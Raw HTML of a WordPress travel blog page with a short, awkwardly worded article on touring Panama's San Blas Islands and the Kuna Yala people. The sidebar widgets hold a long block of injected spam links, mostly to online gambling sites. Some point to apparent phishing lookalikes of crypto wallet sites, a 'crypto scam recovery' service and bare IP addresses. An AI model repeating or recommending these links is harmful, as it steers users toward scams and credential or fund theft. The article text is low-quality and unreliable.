!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themezee-widget-bundle-css' href='https://worldstravelonline.com/wp-content/plugins/themezee-widget-bundle/assets/css/themezee-widget-bundle.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:300,400italic,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-css' href='https://worldstravelonline.com/wp-content/themes/tuto/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='tuto-font-awesome-css' href='https://worldstravelonline.com/wp-content/themes/tuto/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".3306acb4cd856c624b5b44318abe3a50").click(function() {
		jQuery.post(
			"https://worldstravelonline.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "35b4066044",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3" id="tuto-scripts-js"></script>
<link rel="https://api.w.org/" href="https://worldstravelonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldstravelonline.com/wp-json/wp/v2/posts/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldstravelonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://worldstravelonline.com/?p=506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldstravelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldstravelonline.com%2Ftours-san-blas-islands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldstravelonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldstravelonline.com%2Ftours-san-blas-islands%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><!--[if lt IE 9]>
<script src="https://worldstravelonline.com/wp-content/themes/tuto/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-FAVICON-270x270.png" />
	<script data-ad-client="ca-pub-4291463155675874" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-506 single-format-standard wp-custom-logo wp-theme-tuto mh-right-sb">
<div class="mh-container mh-container-outer">
<header class="mh-header">
	<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-header-nav-wrap mh-container mh-container-inner mh-row clearfix">
		<nav class="mh-col-2-3 mh-navigation mh-header-nav clearfix">
					</nav>
			</div>
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header">
<div class="mh-site-logo" role="banner">
<a href="https://worldstravelonline.com/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png" class="custom-logo" alt="Worlds Travel Online" decoding="async" srcset="https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png 400w, https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll-300x55.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>
</div>
	</div>
	<div class="mh-main-nav-mobile clearfix"></div>
	<div class="mh-main-nav-wrap clearfix">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://worldstravelonline.com/">Home</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://worldstravelonline.com/category/hotels/">Hotels</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://worldstravelonline.com/category/travel-services/">Travel Services</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://worldstravelonline.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://worldstravelonline.com/category/events/">Events</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://worldstravelonline.com/category/transportation/">Transportation</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://worldstravelonline.com/category/travel-tips/">Travel Tips</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-506" class="post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-services tag-san-blas-tours tag-san-blas-trips tag-tours-san-blas-islands">
	
<figure class="entry-thumbnail">
<img src="https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg" alt="" title="San.Blas_.Large-8-660x330" />
</figure>
	<div class="mh-content-wrapper">
		<header class="entry-header clearfix"><h1 class="entry-title">Tours San Blas Islands</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://worldstravelonline.com/2022/06/">June 7, 2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://worldstravelonline.com/author/kiwasofttechnologies_m344172l/">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://worldstravelonline.com/category/travel-services/" rel="category tag">Travel Services</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://worldstravelonline.com/tours-san-blas-islands/#mh-comments">0</a></span>
</p>
		</header>
		<div class="entry-content clearfix">
			<div class="3306acb4cd856c624b5b44318abe3a50" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>The <a href="https://www.seasanblas.com/">Tours San Blas Islands</a> is actually a grouping of islands which are positioned just off the coastline of Panama in Caribbean region. The original Kuna Yala tribe on this island has an autonomous authority over these islands along with a division of the mainland.</p>



<p><strong>A little about San Blas Islands:-</strong></p>



<p>The local citizens, the Kuna Yala, are brilliant examples about an indigenous people who continue to thrive as well as practice the age old traditions and customs that are surrounded by today&#8217;s modern world. The locals of San Blas Islands are forthcoming and friendly to the tourists. Even though the San Blas Islands is their inherited home. It is always possible that you discover them selling the wares in the Panama City.</p>



<p>On this island the electric power is quite limit, as a result it is not exceptional for the home. And the hotels for operating generators for merely a few hours on each day. Following dark night, the moon along with the stars offers the only light.</p>



<p><strong>San Blas Islands Things to see:</strong></p>



<p>The San Blas Islands proffers a huge array of tourist sights. Which starts with the charming people, far-fetched seascapes, multicolored reefs and the stunning islands, to the plentiful sea life in the warm waters along with the wildlife on that has been witnessed on the mainland. In addition, there are permanent festivals and gatherings that take place at this village. Which the visitors can view for getting a quick look of the indigenous culture. Several Kuna villages proffer visitors with numerous opportunities meant for diverse glimpses at the every day lives of the local Kuna Yala.</p><div class="3306acb4cd856c624b5b44318abe3a50" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="8572889709"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<p><strong>San Blas Islands Things to do:</strong></p>



<p>Provide that you opt for snorkeling; you will find out a great diversity of the colorful tropical fish within the warm shallow waters. Moreover, this is by no means the case intended for the numerous main villages. Which have established their washrooms where the water meets up with the land. For example Carti, here the boat transportation is require frequently.</p>



<p>Several of the little islands with the stunning beaches have at least one member from the Kuna Yala tribe on this island that is responsible for collecting $1 for each person for making use of of this island for swimming or even sunbathing. Do remember to carry some small change along with you as well as be ready to be in the center of nothing.</p>



<p><strong>San Blas Islands Shopping:</strong></p>



<p>The native people of this wear incredibly multicolored traditional clothing as well as create and trade the beaded jewelry and the molas. Which are artistically stitch squares along with articles of the multilayered cloth. Which can extremely complicated and require weeks for making. In addition, they integrate the mola craft into the various designer clothing. The shirts as well as various other creative articles which can easily purchased.</p>



<p><strong>San Blas Islands Food:</strong></p>



<p>Kuna&#8217;s hotels and lodges characteristically consist of meals as the part of the normal stay. Meals generally consist of locally caught crab, lobster, and fish. Offered vegetables are normally the basics, carrots, tomatoes, yucca, potatoes, and onions. Do not look forward to an extensive diversity of foods since the kuna diet is extremely basic. As well as exposure to the various western-style foods is exceedingly restrict.</p>
<div class="3306acb4cd856c624b5b44318abe3a50" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:700px;height:95px"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>		</div>
		<footer class="entry-footer clearfix">
			<div class="entry-tags clearfix"><ul><li><a href="https://worldstravelonline.com/tag/san-blas-tours/" rel="tag">san blas tours</a></li><li><a href="https://worldstravelonline.com/tag/san-blas-trips/" rel="tag">San blas trips</a></li><li><a href="https://worldstravelonline.com/tag/tours-san-blas-islands/" rel="tag">Tours san blas islands</a></li></ul></div>		</footer>
	</div>
</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://worldstravelonline.com/imlil-day-trip-from-marrakech-adventure-travel-in-morocco/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://worldstravelonline.com/helping-people-by-sharing-%eb%b9%84%ed%8a%b8%ec%bd%94%ec%9d%b8%eb%a7%88%ec%a7%84%ea%b1%b0%eb%9e%98%ec%82%ac%ec%9d%b4%ed%8a%b8-for-bitcoin-trading/" rel="next">Next article</a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar"><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="2007481354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br><a href="https://www.duaratravels.com/">togel terpercaya</a>
<br><a href="https://akperin.ac.id/">sabung ayam</a>
<br><a href="https://acmehomework.com/">samehadaku</a>
</div></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries"><div class="mh-widget-inner">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://worldstravelonline.com/the-running-rabbit-natures-speedster-and-symbol-of-life/">The Running Rabbit: Nature’s Speedster and Symbol of Life</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/perfect-karaoke-turning-every-singer-into-a-star/">Perfect Karaoke: Turning Every Singer into a Star</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-games-spinning-fun-for-every-player/">Slot Games: Spinning Fun for Every Player</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/slot-games-the-evolution-technology-and-cultural-impact-of-a-global-phenomenon/">Slot Games: The Evolution, Technology, and Cultural Impact of a Global Phenomenon</a>
									</li>
											<li>
					<a href="https://worldstravelonline.com/plastisol-ink-manufacturers-driving-quality-and-innovation-in-textile-printing/">Plastisol Ink Manufacturers: Driving Quality and Innovation in Textile Printing</a>
									</li>
					</ul>

		</div></div><div id="text-5" class="mh-widget widget_text"><div class="mh-widget-inner"><h4 class="mh-widget-title"><span class="mh-widget-title-inner mh-sidebar-widget-title-inner">About Us</span></h4>			<div class="textwidget"><p>We provide help to people so they can enjoy their  travelling properly by giving them all services like hotel, restaurant and many other services which helps to make your travelling more awesome. People who used our services like us very much because we provide services at very low prices and we also make their travelling within their budget. People who think that travel services are expensive. They have to try our services and have to experience quality travelling services. We know which problems are faced by people and we solve these problems to make your travelling comfortable. We take care of all things which people want at the time of travelling. You can check reviews and comments of our service. We have different modes of transport for you which you can choose according your comfort. We provide best transportation services which is comfortable and in which people can travel without any worry. We help people to refresh their mind by giving them travelling services. Our transportation services are also best because we give luxuries and comfortable travelling to our customers. We have proper knowledge about everything which is necessary while travelling. We have all facilities in our transportation like food, washroom and all necessary services which always need at the time of transportation. We also provide extra needs which you want while travelling.</p>
</div>
		</div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><div class="widget_text mh-widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">slot gacor</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://winwin838max.org/">winwin838</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://suncoastautomation.com/">slot bonus</a>
<br><a href="https://130.51.21.28/">dprtoto</a>
<br><a href="https://107.152.44.214/">via4d</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br><br><a href="https://jdih.tubankab.go.id/assets/tiktok88-login/">Slot Tiktok88</a>
<br>	<a href="https://proalumno.es">academia oposiciones guardia civil</a>
<br><a href="https://152.42.160.169/">Daftar Sis4D</a>
<br><a href="https://178.128.21.0/">slot bet</a>
<br><a href="https://www.ajefrance.com/">sis4d togel</a>
<br><a href="https://159.65.3.1">kemonbet</a>
<br><a href="https://vacuumflowers.com/">Kangtoto login</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="https://monogate.shop/">teratai888</a>
<br><a href="http://89.38.131.126/">tradisi bet</a>
<br><a href="https://wordcastnet.com/">congtogel login</a>
<br><a href="https://www.the414s.com/">SBOBET88 LOGIN</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br>	<a href="https://miguelleoncoches.com">Coches de segunda mano tenerife</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br>	<a href="https://www.royalgrandsharm.com/">situs naik138</a>	<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://mixotekno.id/">Sis4d Login</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br>	<a href="https://yourtravelspark.com">server thailand</a>	<br><a href="https://hospitality-helps.org/">Toto88</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br><a href="https://elclubmascotas.com/">slot gacor</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a>
<br>	<a href="https://iptv-france.store/">iptv france</a>
<br>	<a href="https://www.showandtellsale.com/">slot gacor malam ini</a>	<a href="https://www.artello.nl/schilderijen.html">schilderij</a>	<a href="https://en-exodus.com/">exodus</a>	<a href="https://pasarlaut.com/">buy138 slot</a>
<br>	<a href="https://co-bw.com/">꽁머니</a>
<br>	<a href="https://2023elevsis.eu/">Στρατηγικές σε ξένα online casino</a>	<a href="https://tensixtyfive.com/">situs slot</a>	<a href="https://ahpoong.co.id/">slot gacor</a>
<br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://ledger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a>	
<br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a>
<br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a>
<br> <a href="https://harborgracephotography.com/">jumtoto</a>
<br> <a href="https://bensever.com/">dutamovie21</a>
<br> <a href="https://pctechynews.com/">idn slot</a>	<br> <a href="https://arunah.org/">alexistogel alternatif</a>	<br> <a href="https://actiotrainer.com/">VALID77</a>	<br> <a href="https://elizabethpresa.com/">KEMBANG 128</a>
<br> <a href="https://en.nimalocalhousehotel.com/">slot maxwin</a>
<br> <a href="https://www.tobinohashi.com/">slot online</a>
<br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a>
<br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a>
<br> <a href="https://plant.neogeneurope.com/">situs toto macau</a>
<br> <a href="https://hawparmusic.org/">situs toto togel</a>	<br> <a href="https://greenwoodfwbchurch.org/">metawin77</a>
<br> <a href="https://inantrongoi.com/">kowe 99</a>	<br> <a href="https://ugandabettorsassociation.com/">koplo77</a>
<br> <a href="https://fufu4d.id/">https://fufu4d.id/</a>
<br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a>
<br> <a href="https://lascna.org/">situs m88</a>
<br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a>
<br> <a href="https://oaktree-cc.com/">agen slot gacor</a>
<br> <a href="https://itami-nai.com/">agen slot online gacor</a>
<br> <a href="https://yeson11.org/">judi bola resmi</a>
<br> <a href="https://cobbettsrealales.com/">pecah837 login</a>
<br> <a href="https://90phutxyz.com/">Fixplay666</a>
<br> <a href="https://arorc.com">오피스타 주소</a>
<br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a>
<br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a>
<br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a>
<br> <a href="https://losranchosvillagecenter.com/">slot gacor</a>
<br> <a href="http://exotic.pacific-bike.com">bandar togel</a>
<br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a>
<br> <a href="https://m88casino.xyz">M88 Togel</a>
<br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a>
<br> <a href="https://www.panicisperfect.com/">situs slot gacor</a>
<br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a>
<br> <a href="https://www.dorschgallery.com/artists">Royal188</a>	<br> <a href="https://www.squarecelt.com/tavern-shots/">slot wallet</a>
<br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LION8</a>
<br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a>
<br> <a href="https://www.granlargemotion.com/">ceritoto</a>
<br> <a href="https://societyforpeace.com/private-society-lesbians/">ceritoto</a>	<br> <a href="https://digitaltechnologytrends.com/">TEMBUS78</a>
<br> <a href="http://ledgelive.co.com">ledger</a>
<br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Masuk ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Login TABRAK189</a>
<br> <a href="https://homeschoolbytes.com/curiousities/">Daftar TANIA77</a>
<br> <a href="https://www.ledtonic.com/search">Login MAHESA189</a>
<br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">RAJA189</a>	<br> <a href="https://www.theearlyed.com/">SLOT777</a>
<br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a>
<br> <a href="https://www.ncfc-dc.org/">toto togel</a>
<br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Masuk Tabrak189</a>
<br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data togel</a>
<br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a>
<br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a>
<br> <a href="https://sahwira-africa.org/en_US">Login rex88</a>
<br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Login tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Daftar logam189</a>
<br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a>
<br> <a href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Login royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a>
<br> <a href="https://mogotest.com/">LETNAN189</a>
<br> <a href="https://www.mybakerstable.com/menu">monata189</a>
<br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Masuk momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Masuk tekno189</a>
<br> <a href="https://charitablecrusaders.org/">daplay88</a>
</div></div></div></aside></div>
<footer class="mh-footer clearfix">
			<div class="mh-container mh-container-inner clearfix">
			<div class="mh-footer-widgets mh-row clearfix">
									<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-1">
						<div id="tzwb-recent-posts-3" class="mh-footer-widget tzwb-recent-posts"><div class="mh-widget-inner">
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-posts-list">
				
					<li>

				
					<a href="https://worldstravelonline.com/the-running-rabbit-natures-speedster-and-symbol-of-life/" title="The Running Rabbit: Nature’s Speedster and Symbol of Life">
						The Running Rabbit: Nature’s Speedster and Symbol of Life					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">February 2, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/perfect-karaoke-turning-every-singer-into-a-star/" title="Perfect Karaoke: Turning Every Singer into a Star">
						Perfect Karaoke: Turning Every Singer into a Star					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">February 2, 2026</span>

		
		
		
		</div>

		
					<li>

				
					<a href="https://worldstravelonline.com/slot-games-spinning-fun-for-every-player/" title="Slot Games: Spinning Fun for Every Player">
						Slot Games: Spinning Fun for Every Player					</a>

				
		<div class="tzwb-entry-meta entry-meta">

		
			<span class="tzwb-meta-date meta-date">February 1, 2026</span>

		
		
		
		</div>

					</ul>

		</div>

		</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-2">
						<div id="archives-4" class="mh-footer-widget widget_archive"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Archives</span></h6>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://worldstravelonline.com/2026/02/'> February 2026 </option>
